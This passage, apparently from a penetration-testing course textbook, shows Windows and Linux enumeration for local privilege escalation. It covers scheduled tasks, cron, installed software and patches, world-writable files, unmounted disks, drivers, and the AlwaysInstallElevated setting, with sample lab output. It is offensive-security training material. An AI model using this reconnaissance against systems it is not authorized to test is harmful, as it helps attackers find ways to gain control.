: Disabled<br>X Mins: 04:00:00<br>Scheduling data<br>Daily<br>12:00:00 AM<br>1/1/2010<br>N/A<br>Every 1 day(s)<br>N/A<br>Disabled
c:\Users\student>schtasks /query /fo LIST /v
Folder: \ 
INFO: There are no scheduled tasks presently available at your access level. 
Folder: \Microsoft 
INFO: There are no scheduled tasks presently available at your access level. 
Folder: \Microsoft\Office 
HostName: CLIENT251 
TaskName: \Microsoft\Office\Office 15 Subscription 
Heartbeat 
Next Run Time: 11/12/2019 3:18:24 AM
Status: Ready
Logon Mode: Interactive/Background 
Last Run Time: 11/11/2019 3:49:25 AM
Last Result: 0 
Author: Microsoft Office
Task To Run: %ProgramFiles%\Common Files\Microsoft 
Shared\Office16\OLicenseHeartbeat.exe
Start In: N/A
Comment: Task used to ensure that the Microsoft Office 
Subscription licensing is current. 
Scheduled Task State: Enabled
Idle Time: Disabled 
Power Management: Stop On Battery Mode
Run As User: SYSTEM
Delete Task If Not Rescheduled: Disabled 
Stop Task If Runs X Hours and X Mins: 04:00:00 
Schedule: Scheduling data is not available in this format
Schedule Type: Daily
Start Time: 12:00:00 AM
Start Date: 1/1/2010
End Date: N/A
Days: Every 1 day(s)
Months: N/A
Repeat: Every: Disabled 
Repeat: Until: Time:
Repeat: Until: Duration: Disabled 
Repeat: Stop If Still Running: Disabled 
... 
                      |
```
*Listing 530 - Listing all the scheduled tasks on Windows* 

The output generated by **schtasks** includes a lot of useful information such as the task to run, the next time it is due to run, the last time it ran, and details about how often it will run.

The Linux-based job scheduler is known as *Cron*. <sup>467</sup> Scheduled tasks are listed under the /etc/cron.\* directories, where *\** represents the frequency the task will run on. For example, tasks

<sup>466 (</sup>Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/taskschd/schtasks



that will be run daily can be found under / etc/cron.daily. Each script is listed in its own subdirectory.

```
student@debian:~$ ls -lah /etc/cron*
-rw-r--r-- 1 root root 722 Oct 7 2017 /etc/crontab 
/etc/cron.d: 
-rw-r--r-- 1 root root 285 May 29 2017 anacron 
-rw-r--r-- 1 root root 712 Jan 1 2017 php 
-rw-r--r-- 1 root root 102 Oct 7 2017 .placeholder 
/etc/cron.daily: 
-rwxr-xr-x 1 root root 311 May 29 2017 0anacron 
-rwxr-xr-x 1 root root 539 Mar 30 2018 apache2
-rwxr-xr-x 1 root root 1.5K Sep 13 2017 apt-compat
-rwxr-xr-x 1 root root 355 Oct 25 2016 bsdmainutils
-rwxr-xr-x 1 root root 384 Dec 12 2012 cracklib-runtime
-rwxr-xr-x 1 root root 1.6K Feb 22 2017 dpkg
-rwxr-xr-x 1 root root 89 May 5 2015 logrotate
-rwxr-xr-x 1 root root 1.1K Dec 13 2016 man-db
-rwxr-xr-x 1 root root 249 May 17 2017 passwd
-rw-r--r-- 1 root root 102 Oct 7 2017 .placeholder
/etc/cron.hourly: 
-rw-r--r-- 1 root root 102 Oct 7 2017 .placeholder 
/etc/cron.monthly: 
-rwxr-xr-x 1 root root 313 May 29 2017 0anacron 
-rw-r--r-- 1 root root 102 Oct 7 2017 .placeholder 
/etc/cron.weekly: 
-rwxr-xr-x 1 root root 312 May 29 2017 0anacron 
-rwxr-xr-x 1 root root 723 Dec 13 2016 man-db 
-rw-r--r-- 1 root root 102 Oct 7 2017 .placeholder
```
*Listing 531 - Listing all cron jobs on Linux* 

Listing the directory contents, we notice several tasks scheduled to run daily.

It is worth noting that system administrators often add their own scheduled tasks in the /etc/crontab file. These tasks should be inspected carefully for insecure file permissions as most **|**jobs in this particular file will run as root.

```
student@debian:~$ cat /etc/crontab 
... 
SHELL=/bin/sh 
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin 
# m h dom mon dow user command 
17 * * * * root cd / && run-parts --report /etc/cron.hourly 
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report 
/etc/cron.daily )
```
<sup>467</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Cron





*Listing 532 - Example of /etc/crontab file* 

This example reveals a backup script running as root. If this file has weak permissions, we may be able to leverage this to escalate our privileges.

#### *18.1.1.8 Enumerating Installed Applications and Patch Levels*

At some point, we may need to leverage an exploit to escalate our local privileges. If so, our search for a working exploit begins with the enumeration of all installed applications, noting the version of each (as well as the OS patch level on Windows-based systems). We can use this information to search for a matching exploit.

Manually searching for this information could be very time consuming and ineffective. However, we can leverage the very powerful Windows-based utility, **wmic**<sup>468</sup> to automate this process on Windows systems.

The wmic utility provides access to the *Windows Management Instrumentation*, <sup>469</sup> which is the infrastructure for management data and operations on Windows.

We can use wmic with the **product**<sup>470</sup> WMI class argument followed by **get**, which, as the name states, is used to retrieve specific property values. We can then choose the properties we are interested in, such as **name**, **version**, and **vendor**.

One important thing to keep in mind is that the product WMI class only lists applications that are installed by the *Windows Installer*. <sup>471</sup> It will not list applications that do not use the Windows Installer.

| c:\Users\student>wmic product get name, version, vendor          |                       |                |  |  |  |  |
|------------------------------------------------------------------|-----------------------|----------------|--|--|--|--|
| Name                                                             | Vendor                | Version        |  |  |  |  |
| Microsoft OneNote MUI (English) 2016                             | Microsoft Corporation | 16.0.4266.1001 |  |  |  |  |
| Microsoft Office OSM MUI (English) 2016                          | Microsoft Corporation | 16.0.4266.1001 |  |  |  |  |
| Microsoft Office Standard 2016                                   | Microsoft Corporation | 16.0.4266.1001 |  |  |  |  |
| Microsoft Office OSM UX MUI (English) 2016 Microsoft Corporation |                       | 16.0.4266.1001 |  |  |  |  |
| Microsoft Office Shared Setup Metadata MUI                       | Microsoft Corporation | 16.0.4266.1001 |  |  |  |  |
| Microsoft Excel MUI (English) 2016                               | Microsoft Corporation | 16.0.4266.1001 |  |  |  |  |
| Microsoft PowerPoint MUI (English) 2016                          | Microsoft Corporation | 16.0.4266.1001 |  |  |  |  |
| Microsoft Publisher MUI (English) 2016                           | Microsoft Corporation | 16.0.4266.1001 |  |  |  |  |
| Microsoft Outlook MUI (English) 2016                             | Microsoft Corporation | 16.0.4266.1001 |  |  |  |  |
| Microsoft Groove MUI (English) 2016                              | Microsoft Corporation | 16.0.4266.1001 |  |  |  |  |
| Microsoft Word MUI (English) 2016                                | Microsoft Corporation | 16.0.4266.1001 |  |  |  |  |
| Microsoft Office Proofing (English) 2016                         | Microsoft Corporation | 16.0.4266.1001 |  |  |  |  |
| Microsoft Office Shared MUI (English) 2016 Microsoft Corporation |                       | 16.0.4266.1001 |  |  |  |  |
| Microsoft Office Proofing Tools 2016 -                           | Microsoft Corporation | 16.0.4266.1001 |  |  |  |  |

<sup>468</sup> (Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/wmisdk/wmic

<sup>469</sup> (Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/wmisdk/wmi-start-page

<sup>470</sup> (Microsoft, 2015) https://docs.microsoft.com/en-us/previous-versions/windows/desktop/legacy/aa394378(v%3Dvs.85)

<sup>471</sup> (Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/msi/windows-installer-portal



*Listing 533 - Listing all installed applications installed on Windows* 

Information about installed applications could be useful as we look for privilege escalation attacks.

Similarly, and more importantly, wmic can also be used to list system-wide updates by querying the *Win32\_QuickFixEngineering (qfe)*<sup>472</sup> WMI class.



A combination of the *HotFixID* and the *InstalledOn* information can provide us with a precise indication of the security posture of the target Windows operating system. According to this output, this system has not been updated recently, which might make it easier to exploit.

Linux-based systems use a variety of package managers. For example, Debian-based Linux distributions use **dpkg**<sup>473</sup> while Red Hat based systems use **rpm**.<sup>474</sup>

To list applications installed (by dpkg) on our Debian system, we can use **dpkg -l**.

|               | student@debian:~\$ dpkg -l                                                   |                       |                          |                               |  |  |  |  |
|---------------|------------------------------------------------------------------------------|-----------------------|--------------------------|-------------------------------|--|--|--|--|
|               | Desired=Unknown/Install/Remove/Purge/Hold                                    |                       |                          |                               |  |  |  |  |
|               | Status=Not/Inst/Conf-files/Unpacked/halF-conf/Half-inst/trig-aWait/Trig-pend |                       |                          |                               |  |  |  |  |
|               | / Err?=(none)/Reinst-required (Status, Err: uppercase=bad)                   |                       |                          |                               |  |  |  |  |
| $\frac{1}{2}$ | Name                                                                         | Version               | Architecture Description |                               |  |  |  |  |
|               | +++-===========================                                              |                       |                          |                               |  |  |  |  |
| ii            | acl                                                                          | $2.2.52 - 3 + b1$     | i386                     | Access control list utilities |  |  |  |  |
| ii            | adduser                                                                      | 3.115                 | all                      | add and remove users and grou |  |  |  |  |
| ii            | adwaita-icon-theme                                                           | 3.22.0-1+deb9u1       | all                      | default icon theme of GNOME   |  |  |  |  |
| ii            | alsa-utils                                                                   | $1.1.3 - 1$           | i386                     | Utilities for configuring and |  |  |  |  |
| ii            | anacron                                                                      | $2.3 - 24$            | i386                     | cron-like program that doesn' |  |  |  |  |
| ii            | ant                                                                          | $1.9.9 - 1$           | all                      | Java based build tool like ma |  |  |  |  |
| ii            | ant-optional                                                                 | $1.9.9 - 1$           | all                      | Java based build tool like ma |  |  |  |  |
| ii            | apache2                                                                      | 2.4.25-3+deb9u4       | <b>i386</b>              | <b>Apache HTTP Server</b>     |  |  |  |  |
| ii            | apache2-bin                                                                  | $2.4.25 - 3 + deb9u4$ | i386                     | Apache HTTP Server (modules a |  |  |  |  |
| ii            | apache2-data                                                                 | $2.4.25 - 3 + deb9u4$ | all                      | Apache HTTP Server (common fi |  |  |  |  |

<sup>&</sup>lt;sup>472</sup> (Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/cimwin32prov/win32-quickfixengineering

<sup>473</sup> (Linux.die.net, 2003), https://linux.die.net/man/1/dpkg

<sup>474</sup> (Marc Ewing, 2003), https://linux.die.net/man/8/rpm





...



*Listing 535 - Listing all installed packages on a Debian Linux operating system* 

This confirms what we expected earlier: the Debian machine is, in fact, running a web server. In this case, it is running Apache2.

## *18.1.1.9 Enumerating Readable/Writable Files and Directories*

As we previously mentioned, files with insufficient access restrictions can create a vulnerability that can grant an attacker elevated privileges. This most often happens when an attacker can modify scripts or binary files that are executed under the context of a privileged account.

In addition, sensitive files that are readable by an unprivileged user may contain important information such as hardcoded credentials for a database or a service account.

Since it is not feasible to manually check the permissions of each file and directory, we need to automate this task as much as possible.

There are a number of utilities and tools that can automate this task for us on a Windows platform. AccessChk from SysInternals<sup>475</sup> is arguably the most well-known and often used tool for this purpose.

In the following example, we will demonstrate how to use AccessChk to find a file with insecure file permissions in the **Program Files** directory. Please note that the target binary file was simply created for the purposes of this exercise.

Specifically, we will enumerate the **Program Files** directory in search of any file or directory that allows the *Everyone*<sup>476</sup> group *write* permissions.

We will use **-u** to suppress errors, **-w** to search for write access permissions, and **-s** to perform a recursive search. The additional options are also worth exploring as this tool is quite useful.

```
c:\Tools\privilege_escalation\SysinternalsSuite>accesschk.exe -uws "Everyone"
"C:\Program Files"
```
Accesschk v6.12 - Reports effective permissions for securable objects Copyright (C) 2006-2017 Mark Russinovich Sysinternals - www.sysinternals.com **|**

#### **RW C:\Program Files\TestApplication\testapp.exe**

*Listing 536 - Listing all writable files and directories in a specified target* 

In the listing above, AccessChk successfully identified one executable file that is world-writable. If this file were to be executed by a privileged user or a service account, we could attempt to overwrite it with a malicious file of our choice, such as a reverse shell, in order to elevate our privileges. We will present a similar working example later in this module.

We can also accomplish the same goal using PowerShell. This is useful in situations where we may not be able to transfer and execute arbitrary binary files on our target system.

<sup>475</sup> (Microsoft, 2017), https://docs.microsoft.com/en-us/sysinternals/downloads/accesschk

<sup>476</sup> (Microsoft, 2019), https://docs.microsoft.com/en-us/windows/win32/secauthz/well-known-sids



The PowerShell command itself (shown below in listing 537) may appear somewhat complex, so we'll walk through the options.

The primary cmdlet we are using is **Get-Acl**, which retrieves all permissions for a given file or directory. However, since Get-Acl cannot be run recursively, we are also using the **Get-ChildItem** cmdlet to first enumerate everything under the Program Files directory. This will effectively retrieve every single object in our target directory along with all associated access permissions. The *AccessToString* property with the **-match** flag narrows down the results to the specific access properties we are looking for. In our case, we are searching for any object can be modified (Modify) by members of the Everyone group.

```
PS C:\Tools\privilege_escalation\SysinternalsSuite>Get-ChildItem "C:\Program Files" -
Recurse | Get-ACL | ?{$_.AccessToString -match "Everyone\sAllow\s\sModify"}
```
Directory: C:\Program Files\TestApplication

Path Owner Access ---- ----- ----- **testapp.exe BUILTIN\Administrators Everyone Allow Modify, Synchronize...** *Listing 537 - Listing all writable files and directories in a specified target using PowerShell* 

In this case, the output is identical to that of AccessChk. This command sequence allows for additional formatting options.

On Linux operating systems, we can use find<sup>477</sup> to identify files with insecure permissions.

In the example below, we are searching for every directory writable by the current user on the target system. We search the whole root directory (/) and use the **-writable** argument to specify the attribute we are interested in. We also use **-type d** to locate directories, and we filter errors with **2>/dev/null**:

```
student@debian:~$ find / -writable -type d 2>/dev/null
/usr/local/james/bin 
/usr/local/james/bin/lib 
/proc/16195/task/16195/fd 
/proc/16195/fd 
/proc/16195/map_files 
/home/student 
/home/student/.gconf 
/home/student/.gconf/apps 
/home/student/.gconf/apps/gksu 
/home/student/Music 
/home/student/thinclient_drives 
/home/student/Videos 
/home/student/.pcsc11 
/home/student/.gnupg 
... 
                               |
```
*Listing 538 - Listing all world writable directories on Linux* 

<sup>477</sup> (Linux man-pages project, 2019), http://man7.org/linux/man-pages/man1/find.1.html



As shown above, several directories seem to be world-writable, including the /usr/local/james/bin directory. This certainly warrants further investigation.

### *18.1.1.10 Enumerating Unmounted Disks*

On most systems, drives are automatically mounted at boot time. Because of this, it's easy to forget about unmounted drives that could contain valuable information. We should always look for unmounted drives, and if they exist, check the mount permissions.

On Windows-based systems, we can use **mountvol**<sup>478</sup> to list all drives that are currently mounted as well as those that are physically connected but unmounted.

```
c:\Users\student>mountvol
Creates, deletes, or lists a volume mount point. 
... 
Possible values for VolumeName along with current mount points are: 
    \\?\Volume{25721a7f-0000-0000-0000-100000000000}\ 
        *** NO MOUNT POINTS *** 
    \\?\Volume{25721a7f-0000-0000-0000-602200000000}\
        C:\
    \\?\Volume{78fa00a6-3519-11e8-a4dc-806e6f6e6963}\
        D:\
```
*Listing 539 - Listing all drives available to mount on Windows* 

In this case, the system has two mount points that map to the C: and D: drives respectively. We also notice that we have a volume with the globally unique identifier (GUID) *25721a7f-0000-0000- 0000-100000000000*, which has no mount point. This could be interesting and we might want to investigate further.

On Linux-based systems, we can use the **mount**<sup>479</sup> command to list all mounted filesystems. In addition, the **/etc/fstab**<sup>480</sup> file lists all drives that will be mounted at boot time.

*Keep in mind that the system administrator might have used custom configurations or scripts to mount drives that are not listed in the /etc/fstab file. Because of this, it's good practice to not only scan /etc/fstab, but to also gather* **|***information about mounted drives with mount.* 

```
student@debian:~$ cat /etc/fstab
# /etc/fstab: static file system information. 
... 
# <file system> <mount point> <type> <options> <dump> <pass> 
# / was on /dev/sda1 during installation
```
<sup>478</sup> (Microsoft, 2017), https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/mountvol

<sup>479</sup> (Linux.die.net, 2003), https://linux.die.net/man/8/mount

<sup>480</sup> (Geek University, 2019), https://geek-university.com/linux/etc-fstab-file/





The output reveals a swap partition and the primary ext4 disk of this Linux system. Furthermore, we can use **Isblk**<sup>481</sup> to view all available disks.

| student@debian:~\$ /bin/lsblk                                 |     |           |                 |           |                                    |
|---------------------------------------------------------------|-----|-----------|-----------------|-----------|------------------------------------|
| NAME                                                          |     |           |                 |           | MAJ:MIN RM SIZE RO TYPE MOUNTPOINT |
| fd0 l                                                         | 2:0 |           | 1 4K 0 disk     |           |                                    |
| sda                                                           | 8:0 |           | 0 5G 0 disk     |           |                                    |
|                                                               | 8:1 |           | 0 4.7G 0 part / |           |                                    |
|                                                               | 8:2 | $\bullet$ |                 | 1K 0 part |                                    |
|                                                               | 8:5 | Θ         |                 |           | 334M 0 part [SWAP]                 |
| $\begin{array}{c}\n\text{-sda1} \\ \text{-sda2}\n\end{array}$ |     |           |                 |           |                                    |

*Listing 541 - Listing all available drives using lsblk on Linux* 

We notice the *sda* drive consists of three different partitions, which are numbered. In some situations, showing information for all local disks on the system might reveal partitions that are **|**not mounted. Depending on the system configuration (or misconfiguration), we then might be able to mount those partitions and search for interesting documents, credentials, or other information that could allow us to escalate our privileges or get a better foothold in the network.

### *18.1.1.11 Enumerating Device Drivers and Kernel Modules*

Another common privilege escalation involves exploitation of device drivers and kernel modules. We will look at actual exploitation techniques later in this module, but let's take a look at important enumeration techniques. Since this technique relies on matching vulnerabilities with

<sup>481</sup> (Linux.die.net, 2003) https://linux.die.net/man/8/lsblk



corresponding exploits, we'll need to compile a list of drivers and kernel modules that are loaded on the target.

On Windows, we can begin our search with the **driverquery**<sup>482</sup> command. We'll supply the **/v** argument for verbose output as well as **/fo csv** to request the output in *CSV* format.

To filter the output, we will run this command inside a **powershell** session. Within PowerShell, we will pipe the output to the *ConvertFrom-Csv<sup>483</sup>* cmdlet as well as *Select-Object*,<sup>484</sup> which will allow us to select specific object properties or sets of objects including *Display Name*, *Start Mode*, and *Path*.

c:\Users\student>**powershell**

```
PS C:\Users\student> driverquery.exe /v /fo csv | ConvertFrom-CSV | Select-Object
'Display Name', 'Start Mode', Path
```

| Display Name                        | Start Mode Path |                                        |
|-------------------------------------|-----------------|----------------------------------------|
|                                     |                 |                                        |
| 1394 OHCI Compliant Host Controller | Manual          | C:\Windows\system32\drivers\1394ohci.s |
| 3ware                               | Manual          | C:\Windows\system32\drivers\3ware.sys  |
| Microsoft ACPI Driver               | Boot            | C:\Windows\system32\drivers\ACPI.sys   |
| ACPI Devices driver                 | Manual          | C:\Windows\system32\drivers\AcpiDev.sy |
| Microsoft ACPIEx Driver             | Boot            | C:\Windows\system32\Drivers\acpiex.sys |
| ACPI Processor Aggregator Driver    | Manual          | C:\Windows\system32\drivers\acpipagr.s |
| ACPI Power Meter Driver             | Manual          | C:\Windows\system32\drivers\acpipmi.sy |
| ACPI Wake Alarm Driver              | Manual          | C:\Windows\system32\drivers\acpitime.s |
| ADP80XX                             | Manual          | C:\Windows\system32\drivers\ADP80XX.SY |

*Listing 542 - Listing loaded drivers on Windows* 

While this produced a list of loaded drivers, we must take another step to request the version number of each loaded driver. We will use the *Get-WmiObject*<sup>485</sup> cmdlet to get the *Win32\_PnPSignedDriver*<sup>486</sup> WMI instance, which provides digital signature information about drivers. By piping the output to *Select-Object*, we can enumerate specific properties, including the *DriverVersion*. Furthermore, we can specifically target drivers based on their name by piping the output to *Where-Object*. 487

PS C:\Users\student> **Get-WmiObject Win32\_PnPSignedDriver | Select-Object DeviceName, DriverVersion, Manufacturer | Where-Object {\$\_.DeviceName -like "\*VMware\*"}**

| DeviceName                      | DriverVersion Manufacturer |              |
|---------------------------------|----------------------------|--------------|
|                                 |                            |              |
| VMware VMCI Host Device 9.8.6.0 |                            | VMware, Inc. |

<sup>&</sup>lt;sup>482</sup> (Microsoft, 2017), https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/driverquery

<sup>483</sup> (Microsoft, 2017), https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.utility/convertfromcsv?view=powershell-6

<sup>484</sup> (Microsoft, 2017), https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.utility/selectobject?view=powershell-6

<sup>485</sup> (Microsoft, 2017), https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.management/getwmiobject?view=powershell-5.1

<sup>486</sup> (Microsoft, 2015), https://docs.microsoft.com/en-us/previous-versions/windows/desktop/legacy/aa394354(v%3Dvs.85)

<sup>487</sup> (Microsoft, 2017), https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.core/whereobject?view=powershell-6





*Listing 543 - Listing driver versions on Windows* 

Now that we have a list of all the loaded VMware device drivers along with the respective version numbers, we could search for exploits for these specific drivers.

On Linux, we can enumerate the loaded kernel modules using **lsmod** without any additional arguments.

| student@debian:~\$ lsmod |        |                                  |
|--------------------------|--------|----------------------------------|
| Module                   | Size   | Used by                          |
| fuse                     | 90112  | 3                                |
| appletalk                | 32768  | 0                                |
| ax25                     | 49152  | 0                                |
| ipx                      | 28672  | 0                                |
| p8023                    | 16384  | $1$ ipx                          |
| p8022                    | 16384  | $1$ ipx                          |
| psnap                    | 16384  | 2 appletalk, ipx                 |
| llc                      | 16384  | 2 p8022, psnap                   |
| evdev                    | 20480  | 5                                |
| vmw_balloon              | 20480  | $\Theta$                         |
| crc32_pclmul             | 16384  | $\Theta$                         |
| $\cdots$                 |        |                                  |
| i2c_piix4                | 20480  | $\Theta$                         |
| libata                   | 192512 | 2 ata_piix, ata_generic          |
| scsi_mod                 | 180224 | 4 sd_mod, libata, sg, vmw_pvscsi |
| floppy                   | 57344  | 0                                |

*Listing 544 - Listing loaded drivers on Linux* 

Once we have the list of loaded modules and identify those we want more information about, like libata in the above example, we can use **modinfo** to find out more about the specific module. Note that this tool requires a full pathname to run.

| student@debian:~\$ /sbin/modinfo libata |                                                                |
|-----------------------------------------|----------------------------------------------------------------|
| filename:                               | /lib/modules/4.9.0-6-686/kernel/drivers/ata/libata.ko          |
| version:                                | 3.00                                                           |
| license:                                | GPL                                                            |
| description:                            | Library module for ATA devices                                 |
| author:                                 | Jeff Garzik                                                    |
| srcversion:                             | 7D8076C4A3FEBA6219DD851                                        |
| depends:                                | scsi mod                                                       |
| retpoline:                              | Υ                                                              |
| intree:                                 | Υ                                                              |
| vermagic:                               | 4.9.0-6-686 SMP mod_unload modversions 686                     |
| parm:                                   | zpodd_poweroff_delay:Poweroff delay for ZPODD in seconds (int) |
| $\cdots$                                |                                                                |

*Listing 545 - Listing additional information about a module on Linux* 

Similar to the Windows case demonstrated above, after obtaining a list of drivers and their versions, we are better positioned to find relevant exploits if they exist.



## *18.1.1.12 Enumerating Binaries That AutoElevate*

Later in this module, we will explore various methods of privilege escalation. However, there are a few specific enumerations we should cover in this section that could reveal interesting OSspecific "shortcuts" to privilege escalation.

First, on Windows systems, we should check the status of the AlwaysInstallElevated<sup>488</sup> registry setting. If this key is enabled (set to *1*) in either *HKEY\_CURRENT\_USER* or *HKEY\_LOCAL\_MACHINE*, any user can run Windows Installer packages with elevated privileges.

We can use **reg query** to check these settings:

```
c:\Users\student>reg query
HKEY_CURRENT_USER\Software\Policies\Microsoft\Windows\Installer
HKEY_CURRENT_USER\Software\Policies\Microsoft\Windows\Installer 
    AlwaysInstallElevated REG_DWORD 0x1
c:\Users\student>reg query
HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Installer
HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Installer 
   AlwaysInstallElevated REG_DWORD 0x1
               Listing 546 - Querying the AlwaysInstalledElevated registry values on Windows
```
If this setting is enabled, we could craft an *MSI* file and run it to elevate our privileges.

Similarly, on Linux-based systems we can search for *SUID*<sup>489</sup> files.

